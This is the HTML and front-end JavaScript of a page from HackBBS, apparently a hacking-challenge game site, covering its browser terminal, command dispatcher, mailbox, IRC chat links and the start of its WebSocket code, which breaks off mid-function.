

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hackbbs.org/index.php?nav=mp&user=DOOLFEBEB
body_size: 21502
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8" />
    <title>HackBBS</title>
    <script src="https://code.jquery.com/jquery-3.7.0.min.js"></script>
    <script src="https://hackbbs.org/resources/perfect-scrollbar.js" type="text/javascript"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js" type="text/javascript"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/themes/ui-lightness/jquery-ui.min.css" type="text/css">
    <script src="https://hackbbs.org/resources/jquery.mousewheel.js" type="text/javascript"></script>

    <script src="https://www.unpkg.com/jquery.terminal/js/jquery.terminal.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/mermaid@10/dist/mermaid.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/6.6.6/css/flag-icons.min.css">


    <link rel="stylesheet" href="https://hackbbs.org/resources/css/hackbbs/tabs.css?1768618702" type="text/css">
    <link rel="stylesheet" href="https://hackbbs.org/style.css?1768618702" type="text/css">
    <link rel="stylesheet" type="text/css" href="https://hackbbs.org/resources/marketplace/styleMarketplace.css">

    <link rel="stylesheet" href="https://hackbbs.org/resources/perfect-scrollbar.css" type="text/css">

    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
    <meta name="csrf-token" content="33e3c8951f658b8e9e79647e11191212a1ce2a6699a7eb060acb3f62d3dcf4af">

    <script src="https://cdnjs.cloudflare.com/ajax/libs/web3/1.7.4-rc.1/web3.min.js"></script>

    <script src="./resources/ethereum.js"></script>

    <link href="https://www.unpkg.com/jquery.terminal/css/jquery.terminal.css" rel="stylesheet" />
    <!-- We need cryptojs for encrypting the local websocket with localbbs -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.9-1/crypto-js.js"></script>
    <script src="https://hackbbs.org/resources/websocket.js?1768618702"></script>

    <script src="https://hackbbs.org/resources/network.js"></script>

    <!-- START REQUIREMENTS FOR MAP -->
    <script src="https://d3js.org/d3.v3.min.js"></script>
    <script src="https://d3js.org/d3.geo.projection.v0.min.js"></script>
    <script src="https://d3js.org/topojson.v1.min.js"></script>

    <script src="https://cdn.ckeditor.com/ckeditor5/36.0.1/classic/ckeditor.js"></script>

    <!-- <script src="./resources/map/threats.js?1768618702"></script> -->
<script src="https://datamaps.github.io/scripts/datamaps.world.min.js?v=1"></script>
<script src="./resources/map/threats.js?1768618702"></script>


    <script src="https://hackbbs.org/resources/skulpt.js?1768618702" type="text/javascript"></script>
    <script src="https://hackbbs.org/resources/skulpt-stdlib.js" type="text/javascript"></script>

    <!-- END REQUIREMENTS FOR MAP -->
</head>

<body>


    <script>
        function about() {
            $("#about").modal();
        }
    </script>
    <script type="text/javascript">

        function generateRandomString(length) {
            const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
            let result = '';
            const charactersLength = characters.length;
            for (let i = 0; i < length; i++) {
                result += characters.charAt(Math.floor(Math.random() * charactersLength));
            }
            return result;
        }

        function createTagForCommand(){
            // Example usage:
            const randomString = generateRandomString(10);
            console.log("Generated string:"+randomString); // Output: A random string of 10 characters
            const pElement = document.createElement('span');
            pElement.id = randomString; 
            pElement.innerHTML = `<!-- This paragraph has the id: ${randomString} -->`;
            const terminalOutputDiv = document.querySelector('.terminal-output');
            if (terminalOutputDiv){
            terminalOutputDiv.appendChild(pElement);
            }else{
                 console.log("Terminal output is null");
            }
            return randomString;

            //document.body.appendChild(pElement);
        }


        var hasMessage = 0;
        var termLine = "[[g;green;black]anonymous@HackBBS[[g;white;black]:[[g;blue;black]/[[g;white;black]$ ";
        var backTermLine = "[[g;green;black]anonymous@HackBBS[[g;white;black]:[[g;blue;black]/[[g;white;black]$ ";

        function setTermLine(newTermLine) {
            backTermLine = newTermLine;
            termLine = newTermLine;
            //console.log("New termline: " + termLine);
            terminalObject.set_prompt(termLine);
            /*var prompt_node = $('.prompt');
            prompt_node.html($.terminal.format($.terminal.encode(backTermLine)));*/
        }

        function disableTermLine() {
            if (termLine != "") {
                backTermLine = termLine;
                termLine = "";
            }
            return termLine;
        }

        function restoreTermLine() {
            termLine = backTermLine;
            return termLine;
        }

        function getTermLine() {
            return termLine;
        }

        function openWindow(title, content) {
            $(content).dialog({
                hide: 'fold',
                show: 'blind',
                title: title,
                autoOpen: true
            });
        }

        function openWindow(title, content, sizeX, sizeY) {

            const clonedContent = $(content).clone();
            $(clonedContent).dialog({
                hide: 'fold',
                show: 'blind',
                title: title,
                height: sizeY,
                width: sizeX+20,
                close: function(event, ui) {
                    $(this).dialog('destroy').remove();
                },
                open: function(event, ui) {
                    // Retrieve the iframes within the dialog after it is opened
                    $(this).css('width', '97%'); 
                    $(this).find('*').css('width', '100%');
                }
            });
            
        }

        function getCookie(name) {
            function escape(s) {
                return s.replace(/([.*+?\^$(){}|\[\]\/\\])/g, '\\$1');
            }
            var match = document.cookie.match(RegExp('(?:^|;\\s*)' + escape(name) + '=([^;]*)'));
            return match ? match[1] : null;
        }

        $(document).on("click", ".closeButton", function() {
            $(this).closest(".ui-dialog").remove();  // Removes the entire dialog wrapper
        });


        //On declare terminal en global pour pouvoir y accéder des modules
        var terminal = null;
        var isCommandInProgress = false;
        let commandQueue = [];

        localStorage.setItem('csrf-token', $('meta[name="csrf-token"]').attr('content'));

        function updateCsrfToken(newToken) {
            $('meta[name="csrf-token"]').attr('content', newToken);
            localStorage.setItem('csrf-token', newToken);
        }

        function isRunningCommand() {
            return isCommandInProgress;
        }

        function setRunningCommand(status) {
            isCommandInProgress = status;
        }

        function processQueue() {
            if (commandQueue.length > 0) {
                const {
                    command,
                    term
                } = commandQueue.shift();
                //console.log('Processing queued command:', command);
                $('#terminal').terminal().exec(command);
            }
        }

        async function executeCommand(command, idCmd=null) {

            isCommandInProgress = isRunningCommand();
                
            if (isCommandInProgress) {
                //console.log('Error, command('+command+') in progress', isCommandInProgress);
                commandQueue.push({
                    command,
                    term
                });
                //return $('#terminal').terminal().exec(command);
                return;
            }

            setRunningCommand(true);


            if (idCmd==null){
                idCmd=createTagForCommand();
            }else{
                console.log("We re-execute a previous command");
            }

            const csrfToken = localStorage.getItem('csrf-token');

            try {
                command = command.replace(/\\'/g, '&#39;');
                //console.log('Command in progress (' + command + ')');
                $.ajax({
                    dataType: "json",
                    type: "POST",
                    url: "php/dispatcher.php?lang=en",
                    data: {
                        command: command
                    },
                    beforeSend: function(xhr) {
                        xhr.setRequestHeader('X-CSRF-Token', csrfToken);
                        xhr.setRequestHeader('idCmd', idCmd);
                    },
                    error: function(jqXHR, textStatus, errorThrown) {
                        if (jqXHR.status == 408 && retryCount < maxRetries) {
                            retryCount++;
                            console.log(`Retrying... (${retryCount}/${maxRetries})`);
                            setTimeout(executeCommand.bind(null, command), 1000); // Retry after 1 second
                        } else {
                            setRunningCommand(false);
                            term.error("We were unable to execute this command");
                            term.set_mask(false);
                        }
                    },
                    complete: function(jqXHR, textStatus, errorThrown) {
                        newCsrfToken = jqXHR.getResponseHeader('X-CSRF-Token');

                        if (newCsrfToken) {
                            updateCsrfToken(newCsrfToken);
                            //console.log('Success, new csrf:', newCsrfToken);

                        }
                    }
                }).done(function(data, textStatus, jqXHR) {
                    //term.echo(data+"<br>");
                    // We check display mode
                    lastData = data;

                    newCsrfToken = jqXHR.getResponseHeader('X-CSRF-Token');

                    if (newCsrfToken) {
                        updateCsrfToken(newCsrfToken);
                        //console.log('Success, new csrf:', newCsrfToken);

                    }
                    setRunningCommand(false);

                    if (data["displayMode"] == 2) {
                        // We get size
                        if (data["sizeX"] > 0 && data["sizeY"] > 0) {
                            openWindow(command, data["htmlData"], data["sizeX"], data["sizeY"]);
                        } else {
                            openWindow(command, data["htmlData"]);
                        }
                    } else if (data["displayMode"] == 3) {
                        term.typing('echo', 100, data["htmlData"], function() {});
                    } else {
                        if (data["htmlData"].length > 0) {
                            term.echo(data["htmlData"] + "<br>" + '\n', {
                                raw: true
                            });
                        }
                    }
                    // We get and eval javascript
                    if (data["js"] != "") {
                        //console.log("We are going to evaluate: "+data['js']);
                        eval(data["js"]);
                    }
                    // We check if we should mask command line
                    if (term !=null){
                        if (data["mask"] == 1) {
                            term.set_mask(true);
                        } else {
                            term.set_mask(false);
                        }
                    }
                    // We check if module keeps handle;
                    if (data["keepTermHandle"] == true) {
                        disableTermLine();
                        var prompt_node = $('.prompt');
                        prompt_node.html($.terminal.format($.terminal.encode("")));

                    } else {
                        restoreTermLine();
                        var prompt_node = $('.prompt');
                        prompt_node.html($.terminal.format($.terminal.encode(backTermLine)));
                    }

                }).fail(function(jqXHR, textStatus, errorThrown) {
                    if (jqXHR.status === 408 && retries > 0) {
                        console.log(`Request timed out. Retrying... (${retries} retries left)`);
                        makeAjaxRequest(command, csrfToken, retries - 1);
                    } else {
                        console.error("Request failed: " + textStatus, errorThrown);
                        setRunningCommand(false);
                    }
                });

            } catch (error) {
                console.log('We were not able to execute this command');
            } finally {
                // Reset the flag after the command is finished
                setTimeout(processQueue, 1000);
            }

        }
        term = null;
        $(document).ready(function() {
            terminalInitialized = true;

            //CRTTextAnim();
            //CRTAnim();
            // We set crrect height

            /*
            var winHeight = $(window).height();
            $('#terminal').height(winHeight - 300);
            $(window).resize(function() {
                var winHeight = $(window).height();
                $('#terminal').height(winHeight - 300);
            });
            */

            //
            //$('#terminal').perfectScrollbar();

            lastData = null;


            terminalObject = $('#terminal').terminal(function(command, termm) {

                isCommandInProgress = isRunningCommand();
                term = termm;

                if (isCommandInProgress) {
                    //console.log('Error, command('+command+') in progress', isCommandInProgress);
                    commandQueue.push({
                        command,
                        term
                    });
                    //return $('#terminal').terminal().exec(command);
                    return;
                }
                //console.log('Command in progress ('+command+'):', isCommandInProgress);
                executeCommand(command);
            }, {
                prompt: getTermLine(),
                greetings: null
            });

            
            if (hasMessage == 1) {
                var msgValue = "+------------------------------------------------+\n|                                                |\n| Vous avez un nouveau message dans votre InBox. |\n| Type cat InBox                                 |\n|                                                |\n+------------------------------------------------+";
                terminalObject.typing('echo', 1, msgValue, function() {});
            }


        });

        function CRTTextAnim() {
            $("#container").animate({
                    opacity: 98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                });
            window.setTimeout(function() {
                CRTTextAnim()
            }, 1000);
        }

        function CRTAnim() {
            $("body").append("<div class='CRTBar' id='CRTBar'></div>");
            $("#CRTBar").animate({
                top: $(document).height() - 100
            }, 1800);
            //$("#CRTBar").remove();
            window.setTimeout(function() {
                $("#CRTBar").remove();
                CRTAnim();
            }, 1800);
        }

        function postIt(messageHTML) {
            if (messageHTML.includes("Command_Clear")) {
                $('#postit').empty();
            } else {
                displayPostIt(true);
                //console.log("we received a new msg");
                $('#postit').append(messageHTML);
            }
        }

        function missionIt(messageHTML) {
            if (messageHTML.includes("Command_Clear")) {
                $('#missionit').empty();
            } else {
                //displayPostIt(true);
                //console.log("we received a new msg");
                $('#missionit').append(messageHTML);
            }
        }

        function displayPostIt(showPostIt = true) {

            if (showPostIt == true) {
                document.getElementById('postitContainer').style.display = 'block';
            } else {
                document.getElementById('postitContainer').style.display = 'None';
            }
        }

        function attackDiv(message) {
            $('#attackdiv').append(message);
            $('#attackdiv').animate({
                scrollTop: $('#attackdiv').prop("scrollHeight")
            }, 500);
        }

        function loadAchievement(target) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: "resources/achievements/wiki.php?page=" + target
            }).done(function(data) {
                openWindow("Mission", data, 600, 800);
            });
        }

        function loadResource(target, width = 600, height = 800) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: "resources/" + target
            }).done(function(data) {
                openWindow("Resource", data, width, height);
            });
        }

        function loadRemoteFile(target, width = 600, height = 800) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: target
            }).done(function(data) {
                openWindow("Resource", data, width, height);
            });
        }

        var state = "init";

        function sendMsgSocket(msg) {
            if (socket.readyState === WebSocket.OPEN) {
                socket.send(msg);
            } else {
                console.log('The websoket is not available for ' + msg);
            }
        }

        function updateStateMachine(contractId, flagValue) {
            if (socket.readyState === WebSocket.OPEN) {
                if (state == "init") {
                    msg = {
                        type: "message",
                        text: "start",
                        username: getCookie("username"),
                        id: getCookie("PHPSESSID"),
                        contractId: contractId,
                        flag: "0",
                        date: Date.now()
                    }

                    sendMsgSocket(JSON.stringify(msg));

                    state = "started";

                } else if (state == "started") {
                    msg = {
                        type: "message",
                        text: "getContracts",
                        username: getCookie("username"),
                        id: getCookie("PHPSESSID"),
                        contractId: contractId,
                        flag: flagValue,
                        date: Date.now()
                    }
                    state = "awaitContracts";
                    sendMsgSocket(JSON.stringify(msg));
                }
            }
        }
    </script>



            <div class="postitContainer" id="postitContainer">

            <div class="tape" style=" "></div>
            <!--<div class="taches" style=" "></div>-->

            <div class="sketch" style=" "><img src='./resources/skull.png' onerror="javascript:window.location.replace('https://hackbbs.org/index.php');" /></div>

            <div id="postit" class="postit" style=""><br>
                <a href="javascript:loadAchievement('HackBBS:Authentification');">- S'authentifier</a><br>            </div>
        </div>

    

    <div id="tabs">
    <form method="GET" id="langForm" style='display:inline-flex'>
                <button type="submit" name="lang" value="en" class="flag-button">
                    <span class="fi fi-gb flag-icon" title="English"></span>
                </button>

                <button type="submit" name="lang" value="fr" class="flag-button">
                    <span class="fi fi-fr flag-icon" title="Français"></span>
                </button>

                <button type="submit" name="lang" value="ci" class="flag-button">
                    <span class="fi fi-ci flag-icon" title="Cote d'Ivoire"></span>
                </button>
            </form>

    <div class="tab">
        
        <button class="tablinks" onclick="openTab(event,'missions')" id="defaultTab">Missions</button>
        <button class="tablinks" onclick="executeTerminalCommandAndOpenTab(event);openTab(event,'mailBox');" id="mailboxButton" style="display: none">Mailbox</button>
        <button class="tablinks" onclick="openTab(event,'chatBox')" id="chatButton">ChatBox</button>
        


    </div>

    <div id="tabContainer">
        <div id="missions" class="tabcontent">
            <br /><br />
            </br>
            <div id="missionit" class="missionit mission-list" style="">
                <a href="javascript:loadAchievement('HackBBS:Authentification');">- S'authentifier</a><br>            </div>
            </br>
        </div>


        <div id="mailBox" class="tabcontent">
            </br>
            <div class="mailTab">
                <button class="mailTablinks" onclick="openMailTab(event,'InBox')" id="defaultMailTab">InBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'OutBox')">OutBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'SendBox')">SendBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'SharedBox')">SharedBox</button>
            </div>
            <script>
                let terminalInitialized = false;

                function executeTerminalCommandAndOpenTab(event) {

                    // Ensure the terminal is initialized and then execute the command
                    event.preventDefault();

                    if (terminalInitialized) {
                        if ($('#terminal').length && $('#terminal').hasClass('terminal')) {
                            //$('#terminal').terminal().exec('messagebox -get');
                            executeCommand('messagebox -get');
                        } else {
                            console.error("Terminal not initialized or does not exist.");
                        }
                    } else {
                        console.error("Terminal not initialized or does not exist.");
                    }

                    // Open the mail tab

                    openMailTab(event, 'InBox');
                    $('#defaultMailTab').addClass('active');
                }
            </script>

            <div id="InBox" class="mailboxcontent">
                </br>
                <div id="newMails">
                    You have <span style="color:orange;" id='mailsNumber'>0</span> new message(s).
                </div>
                </br>
                </br>
                </br>
                <div id="mailList">
                </div>
                </br>

                
            </div>

            <div id="OutBox" class="mailboxcontent">
                </br>
                </br>
                </br>
                <div id="outmailList">
                </div>
                </br>

                
            </div>

            <div id="SendBox" class="mailboxcontent">
                </br>
                <label id="sendMsg">To: </label></br>
                <input name="msgTo" type="text" id="msgSendTo"></input></br>

                <label id="sendMsg">Subject: </label></br>
                <input name="msgTo" type="text" id="subject"></input></br>

                <label id="sendMsg">Message: </label></br>
                <textarea name="theMsg" type="text" id="msgToSend" rows="15"></textarea></br>

                <label id="sendMsg">Share File: </label></br>
                <input name="msgTo" type="text" id="shareFile"></input></br></br>


                <button id="sendMsgButton"><img id="sendMsgButtonimg" src='[data-uri]' alt="Send message"></img></button></br>
            </div>

            <div id="SharedBox" class="mailboxcontent">
                </br>
                <div id="sharedBoxSelection">
                    <label for="sharedBoxDropdown">Select SharedBox:</label>
                    <select id="sharedBoxDropdown">
                        <option value="role">No shared role</option>
                    </select>
                </div>
                </br>
                <div id="sharedMails">
                    You have <span style="color:orange;" id='sharedMailsNumber'>0</span> new message(s) in the selected SharedBox.
                </div>
                </br>
                </br>
                <div id="sharedMailList"></div>
                </br>

               <!-- <div id="sharedboxButtons">
                    <button id="sharedReplyButton"><img title="Reply" id="sharedReplyButtonImg" src="[data-uri]" alt="Reply"></img></button>
                    <button id="sharedTransfButton"><img title="Forward" id="sharedTransfButtonImg" src="[data-uri]" alt="Transfert"></img></button>
                    <button id="sharedDelButton"><img title="Delete" id="sharedDelButtonImg" src="[data-uri]" alt="Delete"></img></button>
                </div>-->
            
            </div>

            <div id="inboxButtons">
                    <button id="replyButton"><img title="Reply" id="replyButtonimg" src="[data-uri]" alt="Reply"></img></button>
                    <button id="transfButton"><img title="Forward" id="transfButtonimg" src="[data-uri]" alt="Transfert"></img></button>
                    <button id="delButton"><img title="Delete" id="delButtonimg" src="[data-uri]" alt="Delete"></img></button>
                </div>

                

                </br>

            <div id="selectedMail"></div>
                </br>
            <div id="approvalSharedButtons" style="display:none";>
                <button id='approveSharedBtn' style='margin-right: 10px; background-color: #4ade80; color: white; border: none; padding: 12px 24px; font-weight: bold; border-radius: 8px; cursor: pointer; box-shadow: 0 2px 4px rgba(0,0,0,0.2); transition: background-color 0.3s, box-shadow 0.3s;' class='font-bold mt-4 text-white rounded p-4 shadow-lg' onMouseOver='this.style.backgroundColor=\"#22c55e\"; this.style.boxShadow=\"0 4px 6px rgba(0,0,0,0.3)\";' onMouseOut='this.style.backgroundColor=\"#4ade80\"; this.style.boxShadow=\"0 2px 4px rgba(0,0,0,0.2)\";'>Approuver</button>
                <button id='rejectSharedBtn' style='background-color: #fb7185; color: white; border: none; padding: 12px 24px; font-weight: bold; border-radius: 8px; cursor: pointer; box-shadow: 0 2px 4px rgba(0,0,0,0.2); transition: background-color 0.3s, box-shadow 0.3s;' class='font-bold mt-4 text-white rounded p-4 shadow-lg' onMouseOver='this.style.backgroundColor=\"#f43f5e\"; this.style.boxShadow=\"0 4px 6px rgba(0,0,0,0.3)\";' onMouseOut='this.style.backgroundColor=\"#fb7185\"; this.style.boxShadow=\"0 2px 4px rgba(0,0,0,0.2)\";'>Rejeter</button>&nbsp;&nbsp;
            </div>

        </div>


        <div id="chatBox" class="tabcontent">
            </br>
            <span style="color:orange">#hackbbs</span></br>
            Hack FR/EN | Ezines: http://rafale.org | New challenges available \o/| => https://hackbbs.org/index.php | https://github.com/Sh0ckFR/french-ezines /</br>
            </br>
            <button id="connectToIRCButton" onclick="openChat()"><!--<img src="" alt="Connection"></img>-->Connexion</button></br>
            </br>
            Or you can join us directly through the client of your choice:</br>
            + IRC link: <span style="color:lightgreen">irc.hackint.org</span> then join <span style="color:lightgreen">#hackbbs</span></br>
            + Matrix link: <span style="color:lightgreen">#hackbbs:hackint.org</span></br>
            </br>

        </div>
    </div>
</div>

<script>
    var my_mails = $('.currentMail');
    for (var i = 0; i < my_mails.length; i++) {
        my_mails[i].addEventListener("click", function() {
            var current = $(".active");
            current.removeClass("active");
            $(this).addClass("active");
        });
    }


    $("#sendMsgButton").on("click", function() {

        var msgSendTo = $("#msgSendTo").val();
        var subject = $("#subject").val().replace(/"/g, "&quot;");
        var msgToSend = $("#msgToSend").val().replace(/"/g, "&quot;");
        var shareFile = $("#shareFile").val();

        var msg = "msg -d " + msgSendTo + " -o \"" + subject + "\" -m \"" + msgToSend + "\"";
        //alert(msg);
        //$('#terminal').terminal().exec(msg);
        executeCommand(msg);

        $("#msgSendTo").val('');
        $("#subject").val('');
        $("#msgToSend").val('');
        $("#shareFile").val('');
    });

    $("#refreshButton").on("click", function() {
        //$('#terminal').terminal().exec("messagebox -get");
        executeCommand("messagebox -get");

    });

    $("#delButton").on("click", function(id) {
        //var delmsg = $("#selectedMail").val();
        var delmsg = id;
        //$('#terminal').terminal().exec("messagebox -del "+delmsg);
        executeCommand("messagebox -del " + delmsg);
        //We select the first element in the list!
        console.log("we deleted a message so let's select the next one");
        document.evaluate('//*[@id="mails"]', document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue.click();
    });


    let currentTab = "";

    function openTab(evt, tabName) {
        var i, tabcontent, tablinks;
        //console.log("Click on menu");

        $('.tabcontent').hide();
        $('.tablinks').removeClass('active');
        $('#' + tabName).show();
        $(evt.currentTarget).addClass('active');
        //$('#defaultMailTab').trigger('click');
        //$('#defaultMailTab').addClass('active');

        if (currentTab != tabName || currentTab == "") {
            if (tabName == "mailBox") {
                $('#' + tabName).show();
                //console.log("we show "+tabName);

                //$('#defaultMailTab').remove('active');
                $('#defaultMailTab').addClass('active');


            }
            currentTab = tabName;
        } else {
            console.log("CLOSE action on " + tabName);
            $('#' + tabName).hide();
            $('.tablinks').removeClass('active');

            $('.tablinks#mailboxButton').removeClass('active');
            //$('.tablinks#chatButton').addClass('active');

            //document.evaluate('//*[@id="mailboxButton"]', document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue.classList.remove('active');  
            currentTab = "";
        }
        //console.log("we remove the active class");
        //$('#mailboxButton').removeClass('active');
    }
    //$('#defaultTab').trigger('click');


    function openMailTab(evt, tabName) {
        var i, tabcontent, tablinks;

        $('.mailboxcontent').hide();
        $('.mailTablinks').removeClass('active');
        $('#' + tabName).show();
        $(evt.currentTarget).addClass('active');
        console.log(tabName);
        if (tabName=="SendBox"){
            $('#inboxButtons').hide();
        }else{
            $('#inboxButtons').show();
        }

    }
    //$('#defaultMailTab').trigger('click');

    async function deleteMsg(idMsg) {
        await executeCommand('messagebox -del ' + idMsg);

    }

    function openMail(idMsg, date, auth, subj, msgo) {
        //console.log("we gona open "+msgo);
        $('#approvalSharedButtons').css('display','none');
        msgo=atob(msgo);
        msg=msgo.replace(/&#39;/g, "\\'");

        $('#selectedMail').html("</br><b>" + date + "</b></br></br><b>Sender: </b>" + auth + "</br><b>Object: </b>" + subj + "</br></br>" + msgo + "</br></br>");
        $('#inboxButtons').html("<button id=\"replyButton\" onclick=\"openMailTab(event,'SendBox'); $('#msgSendTo').val('" + auth + "'); $('#subject').val('Re: " + subj + "'); $('#msgToSend').val(''); $('shareFile').val('');\"><img id=\"replyButtonimg\" src=\"[data-uri]\" alt=\"Reply\"></img></button><button id=\"transfButton\" onclick=\"openMailTab(event,'SendBox'); $('#msgSendTo').val(''); $('#subject').val('Fw: '); $('#msgToSend').val('[" + date + " - " + auth + " - " + subj + " - " + msg + "]'); $('#shareFile').val('');\"><img id=\"transfButtonimg\" src=\"[data-uri]\" alt=\"Transfert\"></img></button><button id=\"delButton\" onclick=\"deleteMsg('" + idMsg + "');\"><img id=\"delButtonimg\" src=\"[data-uri]\" alt=\"Delete\"></img></button></br>");
        $('#inboxButtons').show();
    }

    function openChat() {
        $('#chatBox').html("</br><button id=\"leaveIRCButton\" onclick=\"quitChat()\">Disconnect</button></br><iframe id=\"chat\" frameborder=\"0\"></iframe></br>");
        var username = getCookie("username");
        if (username == null) username = 'Hacker';
        document.getElementById("chat").src = "https://irc.hackbbs.org/?username=" + username;
    }

    function quitChat() {
        $('#chatBox').html("</br><span style=\"color:orange\">#hackbbs</span></br>Hack FR/EN | Ezines: http://rafale.org | New challenges available \o/| => https://hackbbs.org/index.php | https://github.com/Sh0ckFR/french-ezines /</br></br><button id=\"connectToIRCButton\" onclick=\"openChat()\">Connexion</button></br></br>Or you can join us directly through the client of your choice:</br>+ IRC link: <span style=\"color:lightgreen\">irc.hackint.org</span> then join <span style=\"color:lightgreen\">#hackbbs</span></br>+ Matrix link: <span style=\"color:lightgreen\">#hackbbs:hackint.org</span></br></br>");
    }

    function showMailbox() {
        $('#mailboxButton').show();
        $('#defaultMailTab').addClass('active');
        console.log('we enable the inbox by default');

    }

    function clearMissions() {
        $('#missionit').empty();
    }

    function hideMailbox() {
        $('#mailboxButton').hide();
    }

    // Define the function that will call executeCommand
    function callExecuteCommand() {
        // Get the current Unix timestamp
        if (typeof termLine == 'undefined') return;
        if (termLine.includes("anonymous") || !termLine.includes("@HackBBS")) {
            //console.log("The user is unauthenticated. Let's skip the message check!")
            return;
        }

        // Check if this is the first call (no previous timestamp)
        if (typeof callExecuteCommand.firstCall === "undefined") {
            // First call: call the command without the timestamp
            executeCommand("messagebox -get");

            // Mark the first call as done
            callExecuteCommand.firstCall = false;
        } else {
            // Subsequent calls: pass the current Unix timestamp
            executeCommand(`messagebox -get ${currentTimestamp}`);
            //console.log("Refresh of the messageBox...");
        }
        currentTimestamp = Math.floor(Date.now() / 1000);
    }

    // Call the function initially (first call)
    callExecuteCommand();

    // Set an interval to repeat the call every 30 seconds
    setInterval(callExecuteCommand, 60000);


    executeCommand("messagebox -get");
</script>
    <div id="attackdiv" class="attackdiv" style="display:None">
            ⠀⢀⣠⣤⣤⣄⡀⠀<br />⣴⣿⣿⣿⣿⣿⣿⣦<br />⣿⣿⣿⣿⣿⣿⣿⣿<br />⣇⠈⠉⡿⢿⠉⠁⢸<br />⠙⠛⢻⣷⣾⡟⠛⠋<br />⠀⠀⠀⠈⠁⠀⠀⠀
        </div>

    <div id="cipherdiv" class="attackdiv" style="display:block"><canvas id='canvasWS' width='1200px' height='84px'></canvas></div>

    <div id="autostartDiv" style=""></div>

    <div id="container">

        <div id="scrolldiv">
            <div class="interlace">
                Welcome on
                <pre class="mainLogo">  ___ ___                __   ___.  ___.           
 /   |   \_____    ____ |  | _\_ |__\_ |__   ______
/    ~    \__  \ _/ ___\|  |/ /| __ \| __ \ /  ___/
\    Y    // __ \\  \___|    < | \_\ \ \_\ \\___ \ 
 \___|_  /(____  /\___  >__|_ \|___  /___  /____  > Reloaded
       \/      \/     \/     \/    \/    \/     \/  2.108.2033</pre>
                Type <span class="blink_me">help</span> to start... <span id="balance" class="balance" style="color:red; text-shadow: 0 0 5px #F00 !important;">Wallet Disconnected</span><br>
                <div id="currentIP">
                You are currently known as <span id="ip-address" class="ip-address" class="ipone" style=" ">x.x.x.x</span></br>
                ___________________________________________________
                
            </div>
            </div>
            
            <div id="terminal"></div>

        </div>



    </div>

    <div id="errorBanner" class="hidden"></div>

    <script>
        // Function to show the error banner
        function showErrorBanner(msg) {
            const errorBanner = document.getElementById('errorBanner');

            // Show the banner
            errorBanner.innerHTML = msg;
            errorBanner.classList.remove('hidden');

            // Hide the banner after 3 seconds
            setTimeout(function() {
                errorBanner.classList.add('hidden');
            }, 3000);
        }
    </script>

    <script>
        //var host = 'wss://hackbbs.org:8090/refonte/hackbbs/php/todo.php';
        //var host = 'wss://'+window.location.hostname+':8090/?token=secret';
        var host = 'wss://' + window.location.hostname + '/ws?token=secret';
        //var socket = new WebSocket(host, cookie = "session="+getCookie("PHPSESSID"));
        //let socket = new WebSocket(host);
        lastAttacks = []; //This array contains the last attacks

        // Make the function wait until the connection is made...
        delayReconnectWebSocket = 5000;

        let socket;
        let pingInterval = 10000; // 10 seconds
        let pongTimeout = 5000; // 5 seconds
        let reconnectInterval = 1000; // Initial reconnect interval in milliseconds
        let maxReconnectInterval = 30000; // Maximum reconnect interval in milliseconds
        let pingTimeout;
        let isPongReceived = true;

        let reconnectAttempts = 0;

        function attemptReconnect() {
            reconnectAttempts++;
            let timeout = Math.min(reconnectInterval * reconnectAttempts, maxReconnectInterval);
            console.log(`Reconnecting in ${timeout / 1000} seconds...`);
            setTimeout(() => {
                console.log("Attempting to reconnect...");
                createWebSocket(host);
            }, timeout);
        }

        function createWebSocket(host) {
